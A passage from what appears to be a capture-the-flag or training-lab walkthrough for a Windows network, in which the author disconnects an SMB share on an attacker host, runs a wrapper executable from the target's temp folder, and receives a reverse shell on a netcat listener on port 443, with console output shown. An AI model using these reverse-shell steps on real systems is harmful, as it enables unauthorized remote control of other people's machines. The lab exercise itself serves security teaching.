 It is often useful to just leave an SMB server running in the background when working with Windows targets. We will use this server later, so let's leave it up for
now.
That said, to prevent errors down the line, we should disconnect from it for the time being:
net use \\ATTACKER_IP\share /del
C:\>net use \\10.50.73.2\share /del
net use \\10.50.73.2\share /del
\\10.50.73.2\share was deleted successfully.
No answer needed
Completed
Start a listener on your chosen port and try to execute the wrapper manually -- you should get a reverse shell back:
"%TEMP%\wrapper-USERNAME.exe"
C:\>"%TEMP%\wrapper-MuirlandOracle.exe"
"%TEMP%\wrapper-MuirlandOracle.exe"
C:\>
muri@augury:~/thm/wreath/PC/Wrapper$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.100] 51264
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>
No answer needed
Completed